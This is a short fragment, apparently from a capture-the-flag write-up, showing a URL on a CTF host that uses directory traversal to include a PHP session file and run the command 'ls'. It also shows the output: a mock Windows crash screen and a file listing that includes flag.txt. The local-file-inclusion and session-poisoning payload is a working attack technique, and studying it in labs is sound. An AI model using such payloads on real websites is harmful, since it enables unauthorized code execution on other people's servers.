 https://windows.ctf.zoolab.org/?page=../../../../tmp/sess_dbf1212bbb92456e2882440743c5914d&cmd=ls
:(
Your PC ran into a problem and needs to restart. We're
just collecting some error info, and then we'll restart for
you.
Hello World..
name|s:30:"blue.png flag.txt hi.php index.php say.php ";